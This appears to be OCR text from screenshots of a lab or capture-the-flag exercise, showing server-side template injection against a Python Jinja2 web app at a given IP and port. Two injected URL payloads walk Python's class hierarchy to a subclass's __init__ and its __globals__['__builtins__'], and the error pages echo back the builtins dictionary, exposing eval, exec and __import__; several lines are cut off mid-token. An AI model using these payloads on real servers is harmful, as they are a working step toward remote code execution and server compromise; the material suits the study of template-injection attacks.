 161.35.47.235:31391/{{''.__class__.__mro__[-1].__subclasses__()[184].__init__}}
火狐官方站点 新手上路 常用网址 京东商城
Error 404
The page '<function _MarkupEscapeHelper.__init__ at 0x7ff99c3634c0>' could not be found
161.35.47.235:31391/{{''.__class__.__mro__[-1].__subclasses__()[184].__init__.__globals__['__builtins__']}}
火狐官方站点 新手上路 常用网址 京东商城
Error 404
The page '{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package_
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in fun
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable
'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <
<built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in funct
<built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in functi
'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-
function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview'
'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'f
'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmeth